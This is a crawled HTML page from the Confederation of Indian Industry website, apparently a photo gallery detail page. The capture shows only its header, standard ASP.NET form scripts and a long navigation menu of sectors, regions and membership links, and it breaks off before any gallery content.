

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cii.in/PhotoGalleryDetail.aspx?enc=2wqBSliv/Wo31aoCKeG0P9IvRnXJiZgS3Qk14gx5wvS6s2zymZoz1nR4QZxzj5sV+ObO7X980ntphLpQtpj8OM9zBfQLEuVTa+V1n7wC+RbcKG+Pxq+6ZIkiFZjO3ydE9vt40AFz/MZaMihJMCGMew==
body_size: 13320
content:

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="Description" content="CII PhotoGallery Detail">
<meta name="keywords" content="CII PhotoGallery Detail">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="google-site-verification" content="8WqmVZH5ZlkMPArUIfEOKyve2kcqrzHZ2jXmiK0gE_g" />
<title>CII</title>
<!-- common -->
<link href="css/sectorial.css" rel="stylesheet" type="text/css" />
<link href="css/sectorial-media.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="js/jquery.1.8.2.min.js"></script>
<script type="text/javascript" src="js/css3-mediaqueries.js"></script>
<!--[if IE]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.1.0/respond.min.js"> </script>
<![endif]-->
<!-- common -->
	<link href="css/inner.css" rel="stylesheet" type="text/css" />
	<script type="text/javascript" src="js/google-analytics.js"></script>
</head>
<body>

  <form name="Form1" method="post" action="PhotoGalleryDetail.aspx?id=25449&amp;gid=&amp;StateID=&amp;SectorID=S000000034&amp;Conid=&amp;nrid=" id="Form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/mkbBIPo=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form1'];
if (!theForm) {
    theForm = document.Form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="16804C04" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWBAL91+3kCwKLjLSxBgKNicTRDgLL7KHaB4GA1a4pLFmydZC+nGL8D5501Fpr" />
</div>
    <!-- top band -->
      
<style>
    nav .nav ul li:hover ul li .servicesmenu ul li:hover ul li .servicesmenu01 ul li {
        padding: 8px 0 0px 10px;
        margin: 0;
        background: #fff;
    }

    .appiconwidth {
        width: 67px;
    }

    header {
        height: 120px
    }
</style>
<!-- header -->
<header>
    <div class="logo mainNewLogo">
        <a href="/index.aspx">
            <img src="images_new/cii-logoNew.png" alt="Home" title="Home" class="scale" /></a>
    </div>
    <!-- <div class="centertxt clebreateText" style="padding-top: 10px; width: 325px;"><img src="images_new/businessNew.png" alt="" class="scale" /></div> -->
    <div class="rightbox">
        <div class="icons-container">

            <div class="new-socila-icons">
                <a href="https://www.cii.in/facebook" target="_blank" rel='noreferrer'>
                    <img src="images_new/large-fb-new.png" title="" alt="" style="width: 20px;" />
                    <span>Cii.in/facebook</span>
                </a>
            </div>

            <div class="new-socila-icons">
                <a href="https://www.cii.in/twitter" target="_blank" rel='noreferrer'>
                    <img src="images_new/large-twitter.png" title="twitter" alt="twitter" style="width: 20px;" />
                    <span>Cii.in/twitter</span>
                </a>
            </div>

            <div class="new-socila-icons">
                <a href="https://www.cii.in/linkedin" target="_blank" rel='noreferrer'>
                    <img src="images_new/large-linkedin.png" title="linkedin" alt="linkedin" style="width: 20px;" />
                    <span>Cii.in/linkedin</span>
                </a>
            </div>

            <div class="new-socila-icons" style="border-right: none;">
                <a href="https://www.cii.in/youtube" target="_blank" rel='noreferrer'>
                    <img src="images_new/large-youtube.png" title="youtube" alt="youtube" style="width: 20px;" />
                    <span>Cii.in/youtube</span>
                </a>
            </div>
            <div class="cl"></div>

        </div>
        <div class="search-container">
            <div class="homeicon">
                <a href="https://www.cii.in">
                    <img src="images_new/home.jpg" alt="Home" title="Home" class="scale"></a>
            </div>
            <!-- <div class="mailicon"><a href="Contact_Us.aspx?gid=C"><img src="images_new/email.jpg" alt="Contact Us" title="Contact Us" class="scale"></a></div> -->

            <div class="search">
                <input name="Uctopband1$textfield" type="text" id="Uctopband1_textfield" class="style" aria-label="Search" placeholder="Search" />
            </div>
            <div class="submitbtn">
                <input type="image" name="Uctopband1$ImageButton1" id="Uctopband1_ImageButton1" src="images_new/search.jpg" alt="search" style="border-width:0px;" />
            </div>
            </br>
            <div style="display: flex; width: 100%">
                <div style="color: #fff; font-size: 8px; margin-top: 8px;">Download CII App:</div>
                <div style="margin-left: 5px">
                    <a href="https://apps.apple.com/in/app/cii/id665791763" aria-label="appicon">
                        <img src="images_new/appicon.jpg" width="61px" alt="App Store" title="App Store" class="scale appiconwidth" /></a>
                    <a href="https://play.google.com/store/apps/details?id=com.CII.mycii" aria-label="googleplay">
                        <img src="images_new/googleplay.jpg" width="61px" alt="Google Play" title="Google Play" class="scale appiconwidth" /></a>

                </div>
            </div>

            <div class="cl"></div>
        </div>
        <div class="cl"></div>
    </div>
    <div class="cl"></div>
    <div class="mobile-icon">
        <a href="#" class="show_hide">
            <img src="images_new/mobile-icon.png" title="mobile" alt="mobile" class="scale"></a>
    </div>
</header>
<!-- header -->
<!-- nav -->
<nav>
    <div class="menu_mobile">
        <ul>
            <li><a href="About_Us.aspx?gid=A">About Us</a></li>
            <li><a href="Economy.aspx?gid=7">Economy</a></li>
            <!--<li><a href="">Sectors</a></li>-->

            <li><a href="sectoral-portfolio.aspx">CII Services</a></li>
            <!--- <li><a href="CII_Research.aspx?SectorID=S000000041,S000000024">CII Research</a></li> --->
            <li><a href="International.aspx?gid=I">International</a></li>
            <li><a href="SocialDevelopment.aspx?gid=6">Development Initiatives</a></li>
            <li><a href="Centres_of_Excellence.aspx">Centres of Excellence</a></li>
            <li><a href="CII_Foundation.aspx">CII Foundation </a></li>
            <li><a href="Regionpage.aspx?gid=E&nrid=R000000002">Regions</a></li>
            <li><a href="NewsRoom.aspx?gid=N">Media</a></li>
            <li><a href="Membership.aspx?gid=M">Membership</a></li>
            <li><a href="awards.aspx">CII Award</a></li>
            <!--- <li><a href="http://www.mycii.in" target="_blank">myCII.in</a></li>
                <li><a href="https://www.ciiblog.in/">CII Blog</a></li> ---->

        </ul>
    </div>
    <div class="nav">
        <ul>
            <li class="navInlineBlock"><a href="About_Us.aspx?gid=A">About Us</a>


                <ul>
                    <li>
                        <div class="servicesmenu">
                            <ul>
                                <li><a href='Vision_Mission.aspx?gid=A'>Vision & Mission</a></li>
                                <li><a href='about_us_History.aspx?gid=A'>History</a></li>
                                <li><a href='CII_Leadership.aspx'>CII Leadership</a></li>
                                <li><a href='CII_Leadership.aspx?ledid=2'>President</a></li>
                                <li><a href='CII_Leadership.aspx?ledid=3'>President-Designate</a></li>
                                <li><a href='CII_Leadership.aspx?ledid=15'>Vice President</a></li>
                                <li><a href='CIILeadership.aspx'>Director General</a></li>
                                <li><a href='CII_Past_presidents.aspx'>Past Presidents</a></li>
                                <li><a href='aboutUs_Initiatives.aspx?gid=A'>Initiatives</a></li>
                                
                                <li><a href='AboutUs_Roles.aspx?gid=A'>Roles</a></li>
                                <li><a href='AboutUs_Strategies.aspx?gid=A'>Strategies</a></li>
                                <!--<li><a href='About.aspx'>CII Model Code of Conduct</a></li>
									    <li><a href='pdf/CII Guidelines on Integrity Transparency in Governance and Responsible Code of Conduct_Feb 2020_Final.pdf' target="_blank">CII Guidelines on Integrity and Transparency in Governance and Responsible Code of Conduct</a></li>
                                        <li><a href='CII-Advisory.aspx'>CII Advisory on Business and Human Rights</a></li>	-->
                            </ul>
                        </div>
                    </li>
                </ul>

            </li>

            <li class="navInlineBlock"><a href="Economy.aspx?gid=7">Economy</a>
                <ul>
                    <li>
                        <div class="servicesmenu">
                            <ul>
                                <li><a href="NewsletterDetail.aspx?enc=qfFzTgpkfpbAdxAEYlToDFCzqV9SFnmwRQVQKZzpLrY=">Economy Update</a></li>
                                <li><a href="NewsletterDetail.aspx?enc=mmc1UXRVQb54X2IFccwdgWnaYFUlFFjjUb1bv5AwzeOginYMN8MXc1BtYvXYeN3IpPfKDN52DdPViocY94ps60Qo7Z0s9qgu7ptFgsar+EnoWx40pI/5mQ+PpvC8PegpYlDP46KvNYQvp6EEIm3DvVcMWCBwMH+DZzXf7eDt8hU=">Economy Dashboard</a></li>
                                <li><a href="NewsletterDetail.aspx?enc=dUV2xcVeBPnO8+KuWko7rSNzuMBVkL9euXOkWElTtLc=">CII Artha </a></li>
                                <li><a href=sectors.aspx?SectorID=S000000061>Corporate Governance</a></li><li><a href=sectors.aspx?SectorID=S000000109>Ease of Doing Business </a></li><li><a href=sectors.aspx?SectorID=S000000041>Economic Affairs </a></li><li><a href=sectors.aspx?SectorID=S000000058>Financial Services</a></li><li><a href=sectors.aspx?SectorID=S000000108>Taxation</a></li>
                            </ul>
                        </div>
                    </li>
                </ul>
            </li>
            

            <li class="navInlineBlock"><a href="https://www.cii.in/Services.aspx?enc=fSTC8XiYaIuWcrOJ/n1U2Q==">CII Services</a>
                <ul>
                    <li>
                        <div class="servicesmenu">
                            <ul>
                                <li><a href="CII_Research.aspx?SectorID=S000000107&CR=1">CII Research</a></li>
                                <li><a href="sectoral-portfolio.aspx">Sectoral Portfolio</a>
                                    <ul>
                                        <li>
                                            <div class="servicesmenu01">
                                                <ul>
                                                    <li><a href="#">Food & Agriculture</a>
                                                        <ul>
                                                            <li>
                                                                <div class="servicesmenu02">
                                                                    <ul>
                                                                        
                                                                                <li><a href="sectors.aspx?SectorID=S000000018">Agriculture</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000019">Food Processing</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000063">Water</a></li>

                                                                            
                                                                        <div class="cl"></div>
                                                                    </ul>
                                                                </div>
                                                            </li>
                                                        </ul>
                                                    </li>
                                                    <li><a href="#">Manufacturing</a>
                                                        <ul>
                                                            <li>
                                                                <div class="servicesmenu02">
                                                                    <ul>
                                                                        
                                                                                <li><a href="sectors.aspx?SectorID=S000000004">Aerospace</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000103">ASCON</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000077">Auto Components</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000076">Automobiles</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000008">Capital Goods</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000010">Chemicals</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000003">Defence</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000112">Electronics</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000094">Family Business</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000081">FMCG</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000116">Green Mobility</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000012">ICTE Manufacturing</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000027">Innovation</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000028">Intellectual Property Rights</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000001">Manufacturing</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000120">Space</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000118">Sustainability</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000023">Technology</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000016">Textiles & Apparel</a></li>

                                                                            
                                                                        <div class="cl"></div>
                                                                    </ul>
                                                                </div>
                                                            </li>
                                                        </ul>
                                                    </li>

                                                    <li><a href="#">Services</a>
                                                        <ul>
                                                            <li>
                                                                <div class="servicesmenu02">
                                                                    <ul>
                                                                        
                                                                                <li><a href="sectors.aspx?SectorID=S000000113">Artificial Intelligence</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000025">Biotechnology</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000122">Capital Market</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000061">Corporate Governance</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000022">Design</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000026">Drugs & Pharmaceuticals</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000037">Education</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000031">Healthcare</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000002">Information & Communication Technology</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000006">IT enabled Services & e-Commerce</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000029">Life Sciences</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000072">Media & Entertainment</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000033">Retail</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000115">Services</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000034">Tourism & Hospitality</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000119">Waste Management</a></li>

                                                                            
                                                                        <div class="cl"></div>
                                                                    </ul>
                                                                </div>
                                                            </li>
                                                        </ul>
                                                    </li>
                                                    <li><a href="#">Infrastructure</a>
                                                        <ul>
                                                            <li>
                                                                <div class="servicesmenu02">
                                                                    <ul>
                                                                        
                                                                                <li><a href="sectors.aspx?SectorID=S000000048">Civil Aviation</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000087">Climate Change</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000056">Housing</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000088">Hydrocarbons</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000045">Infrastructure</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000111">Railways</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000055">Real Estate</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000114">Roads & Highways</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000046">Surface Transport</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000023">Technology</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000049">Urban Development</a></li>

                                                                            
                                                                        <div class="cl"></div>
                                                                    </ul>
                                                                </div>
                                                            </li>
                                                        </ul>

                                                    </li>
                                                    <li><a href="#">Energy</a>
                                                        <ul>
                                                            <li>
                                                                <div class="servicesmenu02">
                                                                    <ul>
                                                                        
                                                                                <li><a href="sectors.aspx?SectorID=S000000020">Bio Fuels</a></li>
                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000129">Bioenergy</a></li>
                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000128">Green Hydrogen</a></li>
                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000116">Green Mobility</a></li>
                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000052">Oil and Gas</a></li>
                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000044">Power</a></li>
                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000089">Renewable Energy</a></li>
                                                                            
                                                                        <div class="cl"></div>
                                                                    </ul>
                                                                </div>
                                                            </li>
                                                        </ul>
                                                    </li>
                                                    <li style="display: none;"><a href="sectors.aspx?SectorID=">ASCON</a>
                                                        <ul style="display: none;">
                                                            <li>
                                                                <div class="servicesmenu02">
                                                                    <ul>
                                                                        
                                                                        <div class="cl"></div>
                                                                    </ul>
                                                                </div>
                                                            </li>
                                                        </ul>

                                                    </li>
                                                </ul>
                                            </div>
                                        </li>
                                    </ul>
                                </li>
                                <li><a href="Policy_Watch_News.aspx">Policy Advocacy</a></li>
                                

                                <li>
                                    <a id="Uctopband1_LnkCs" href="javascript:__doPostBack('Uctopband1$LnkCs','')">Competitive Solutions</a></li>
                                <!-- <li><a href="SocialDevelopment.aspx?gid=6">Commitment to Society</a></li> 
                                    <li><a href="#">Strategic Partnerships</a></li> -->
                                <!-- <li><a href="Membership.aspx?gid=M">Membership Privileges</a></li>-->
                                <li><a href="publications.aspx">Publications</a></li>
                                <li><a href="Events.aspx">Forthcoming Events</a></li>
                                <li><a href="awards.aspx">Awards</a></li>
                                <li><a href="https://www.cii.in/ConsultingServices.aspx?enc=fSTC8XiYaIuWcrOJ/n1U2Q==">Consulting Services</a></li>
                                <!--<li><a href="https://www.ciimarketplace.in/" target="_blank">CII Market Place</a></li>-->
                                
                                <li><a href="https://www.ciimarketplace.in" target="_blank">CII Market Place</a></li>
                                 <li><a href="https://www.cii.in/ConsultingServicesDetails.aspx?enc=lAbxXy9KGaLhujXEgd8WODm8G9N35i7KiOvao6+aSvJiIcMK/IuewK4upmRhHcfWSVrEBSKbuDzaGPyJtm6QbWMxRRlpuohlshLH97RKG+6lux7GLBguKIyQZqdJDeoP5YTlThN5kk1QNqe+RDdBxg==">Market Facilitation Services</a></li>
                                <li><a href="B2B_Meeting.aspx">B2B Networking</a></li>
                                <li><a href="https://www.cii.in/Events.aspx?enc=5Qj31akIlo6Y7nuU38ndAv0e2tzdGabIAHEu8jY8LFNac8gVOUzNaiSVgCM8Nhag">Training Programme</a></li>
                            </ul>
                        </div>
                    </li>
                </ul>
            </li>

            <li class="navInlineBlock"><a href="International.aspx?gid=I">International</a>
                <ul>
                    <li>
                        <div class="servicesmenu">
                            <ul>
                                <!-- <li><a href="sectors.aspx?SectorID=S000000098">MNC</a></li> -->
                                <!-- <li><a href="sectors.aspx?SectorID=S000000043">International Policy</a></li> -->
                                <!-- <li><a href="https://www.cii.in/ConsultingServicesDetails.aspx?enc=lAbxXy9KGaLhujXEgd8WODm8G9N35i7KiOvao6+aSvJiIcMK/IuewK4upmRhHcfWSVrEBSKbuDzaGPyJtm6QbWMxRRlpuohlshLH97RKG+6lux7GLBguKIyQZqdJDeoP5YTlThN5kk1QNqe+RDdBxg==">Market Facilitation</a></li> -->
                                <!-- <li><a href="International.aspx?gid=I">Global Outreach</a></li> -->
                                <!-- <li><a href="International_Research.aspx?SectorID=S000000043">International Research</a></li> -->
                                <li><a href="International.aspx?gid=I">Global Outreach</a></li>
                                <li><a href="https://www.cii.in/sectors.aspx?enc=prvePUj2bdMtgTmvPwvisYH+5EnGjyGXO9hLECvTuNtUC7UBG979FajNSijRmnyk">International Trade Policy</a></li>
                                <li><a href="Import_Export.aspx" aria-label="Exports & Imports">Exports & Imports </a></li>
                                <li><a href="sectors.aspx?SectorID=S000000098">MNCs</a></li>
                               
                                <li><a href="International_Research.aspx?SectorID=S000000043">International Research</a></li>
                            </ul>
                        </div>
                    </li>
                </ul>
            </li>
            <li class="navInlineBlock"><a href="SocialDevelopment.aspx?gid=6">Development Initiatives</a>
                <ul>
                    <li>
                        <div class="servicesmenu">
                            <ul>
                                <li><a href=sectors.aspx?SectorID=S000000068>CSR & Community Development</a></li><li><a href=sectors.aspx?SectorID=S000000083>Disaster Management</a></li><li><a href=sectors.aspx?SectorID=S000000037>Education</a></li><li><a href=sectors.aspx?SectorID=S000000050>Environment</a></li><li><a href=sectors.aspx?SectorID=S000000066>Public Health</a></li><li><a href=sectors.aspx?SectorID=S000000069>Rural Development</a></li><li><a href=sectors.aspx?SectorID=S000000036>Skills Development</a></li><li><a href=sectors.aspx?SectorID=S000000085>Special Abilities</a></li><li><a href=sectors.aspx?SectorID=S000000070>Sports</a></li>
                                <li><a href="https://indianwomennetwork.com/" target="_blank">Indian Women Network</a></li>
                                <li><a href="https://www.globalgoodalliance.in/" target="_blank">Alliance for Global Good</a></li>
                            </ul>
                        </div>
                    </li>
                </ul>
            </li>

            <li class="navInlineBlock"><a href="Centres_of_Excellence.aspx">Centres of Excellence</a>
                <ul>
                    <li>
                        <div class="servicesmenu">
                            <ul>
                                <li><a href='http://www.ciilogistics.com/' target='_blank' rel='noreferrer'>CII Institute of Logistics</a></li>
                                <li><a href='http://www.cii-iq.in/' target='_blank' rel='noreferrer'>CII Institute of Quality</a></li>
                                <li><a href='http://www.sustainabledevelopment.in/' target='_blank' rel='noreferrer'>CII - ITC Centre of Excellence for Sustainable Development</a></li>
                                <li><a href='http://www.cii-competitiveness.in/' target='_blank' rel='noreferrer'>CII - Centre of Excellence for Competitiveness for SMEs</a></li>
                                <li><a href='https://cme.cii.in' target='_blank' rel='noreferrer'>CII - Naoroji Godrej Centre of Manufacturing Excellence</a></li>
                                <li><a href='http://www.greenbusinesscentre.com' target='_blank' rel='noreferrer'>CII - Sohrabji Godrej Green Business Centre</a></li>
                                <li><a href='http://www.cii-leadership.in/' target='_blank' rel='noreferrer'>CII - Suresh Neotia Centre of Excellence for Leadership</a></li>
                                <li><a href='http://www.cii-twi.in/' target="_blank" rel='noreferrer'>CII - Triveni Water Institute</a></li>
                                <li><a href='http://www.face-cii.in' target='_blank' rel='noreferrer'>CII Jubilant Bhartia Food & Agriculture Centre of Excellence</a></li>
                                <li><a href='https://www.ciicies.in/' arget='_blank' rel='noreferrer'>CII Centre of Excellence for Innovation, Entrepreneurship and Start-ups  </a></li>
                                
                                <li><a href='https://womenleadershipcenter.in/' target='_blank' rel='noreferrer'>CII Centre for Women Leadership</a></li>
                                 <li><a href='https://ciicel.in/' target="_blank" rel='noreferrer'>CII Centre of Excellence on Employment & Livelihood</a></li>
                                
                                <li><a href='https://ciiskills.in/' target="_blank" rel='noreferrer'>CII – Rahul Bajaj Centre of Excellence on Skills</a></li>
                            </ul>
                        </div>
                    </li>
                </ul>
            </li>
            <li class="navInlineBlock"><a href="CII_Foundation.aspx">CII Foundation </a></li>
            <li class="navInlineBlock"><a href="#">Regions</a>

                <ul>
                    <li>
                        <div class="servicesmenu">
                            <ul>
                                <li><a href='Regionpage.aspx?gid=E&amp;nrid=R000000002'>East</a>
                                    <ul>
                                        <li>
                                            <div class="servicesmenu01">
                                                <ul>
                                                    <li><a href=States.aspx?StateID=ST00000001&gid=F>Andaman</a></li><li><a href=States.aspx?StateID=ST00000004&gid=F>Bihar</a></li><li><a href=States.aspx?StateID=ST00000005&gid=F>Chhattisgarh</a></li><li><a href=States.aspx?StateID=ST00000006&gid=F>Jharkhand</a></li><li><a href=States.aspx?StateID=ST00000010&gid=F>Odisha</a></li><li><a href=States.aspx?StateID=ST00000013&gid=F>West Bengal</a></li>
                                                </ul>
                                            </div>
                                        </li>
                                    </ul>
                                </li>
                                <li><a href='Regionpage.aspx?gid=E&amp;nrid=R000000003'>North</a>
                                    <ul>
                                        <li>
                                            <div class="servicesmenu01">
                                                <ul>
                                                    <li><a href=States.aspx?StateID=ST00000014&gid=F>Chandigarh</a></li><li><a href=States.aspx?StateID=ST00000015&gid=F>Delhi</a></li><li><a href=States.aspx?StateID=ST00000016&gid=F>Haryana</a></li><li><a href=States.aspx?StateID=ST00000017&gid=F>Himachal Pradesh</a></li><li><a href=States.aspx?StateID=ST00000018&gid=F>Jammu</a></li><li><a href=States.aspx?StateID=ST00000041&gid=F>Ladakh</a></li><li><a href=States.aspx?StateID=ST00000019&gid=F>Punjab</a></li><li><a href=States.aspx?StateID=ST00000020&gid=F>Rajasthan</a></li><li><a href=States.aspx?StateID=ST00000021&gid=F>Uttar Pradesh</a></li><li><a href=States.aspx?StateID=ST00000022&gid=F>Uttarakhand</a></li>
                                                </ul>
                                            </div>
                                        </li>
                                    </ul>
                                </li>
                                <li><a href='Regionpage.aspx?gid=E&amp;nrid=R000000004'>South</a>
                                    <ul>
                                        <li>
                                            <div class="servicesmenu01">
                                                <ul>
                                                    <li><a href=States.aspx?StateID=ST00000023&gid=F>Andhra Pradesh</a></li><li><a href=States.aspx?StateID=ST00000024&gid=F>Karnataka</a></li><li><a href=States.aspx?StateID=ST00000025&gid=F>Kerala</a></li><li><a href=States.aspx?StateID=ST00000028&gid=F>Puducherry</a></li><li><a href=States.aspx?StateID=ST00000029&gid=F>Tamil Nadu</a></li><li><a href=States.aspx?StateID=ST00000040&gid=F>Telangana</a></li>
                                                </ul>
                                            </div>
                                        </li>
                                    </ul>
                                </li>
                                <li><a href='Regionpage.aspx?gid=E&amp;nrid=R000000005'>West</a>
                                    <ul>
                                        <li>
                                            <div class="servicesmenu01">
                                                <ul>
                                                    <li><a href=States.aspx?StateID=ST00000039&gid=F>Dadra & Nagar Haveli</a></li><li><a href=States.aspx?StateID=ST00000030&gid=F>Goa</a></li><li><a href=States.aspx?StateID=ST00000031&gid=F>Gujarat</a></li><li><a href=States.aspx?StateID=ST00000032&gid=F>Madhya Pradesh</a></li><li><a href=States.aspx?StateID=ST00000033&gid=F>Maharashtra</a></li>
                                                </ul>
                                            </div>
                                        </li>
                                    </ul>
                                </li>
                                <li><a href='Regionpage.aspx?gid=E&amp;nrid=R000000006'>North East</a>
                                    <ul>
                                        <li>
                                            <div class="servicesmenu01">
                                                <ul>
                                                    <li><a href=States.aspx?StateID=ST00000002&gid=F>Arunachal Pradesh</a></li><li><a href=States.aspx?StateID=ST00000003&gid=F>Assam</a></li><li><a href=States.aspx?StateID=ST00000034&gid=F>Manipur</a></li><li><a href=States.aspx?StateID=ST00000007&gid=F>Meghalaya</a></li><li><a href=States.aspx?StateID=ST00000008&gid=F>Mizoram</a></li><li><a href=States.aspx?StateID=ST00000009&gid=F>Nagaland</a></li><li><a href=States.aspx?StateID=ST00000011&gid=F>Sikkim</a></li><li><a href=States.aspx?StateID=ST00000012&gid=F>Tripura</a></li>
                                                </ul>
                                            </div>
                                        </li>
                                    </ul>
                                </li>
                            </ul>
                        </div>
                    </li>
                </ul>
            </li>
            <li class="navInlineBlock"><a href="NewsRoom.aspx?gid=N">Media</a></li>
            <li class="navInlineBlock"><a href="Membership.aspx?gid=M">Membership</a>
                <ul>
                    <li>
                        <div class="servicesmenu">
                            <ul>
                                <li><a href='membership.aspx?gid=M'>About Membership</a></li>
                                <li><a href='membership_profile.aspx?gid=M'>Membership Profile</a></li>
                                <li><a href='pdf/CII-Membership-Services-May-2022.pdf' target='_blank'>Membership Services</a></li>
                                <li><a href='advantages.aspx?gid=M'>Membership Advantages</a></li>
                                <li><a href='http://www.mycii.in/login.aspx'>Online Services</a></li>
                                <li><a href='how_to_become_a_member.aspx?gid=M'>How to become a member?</a></li>
                                <li><a href='https://fs9.formsite.com/CIITN/Membership-Admission/index'>Membership Request Form</a></li>
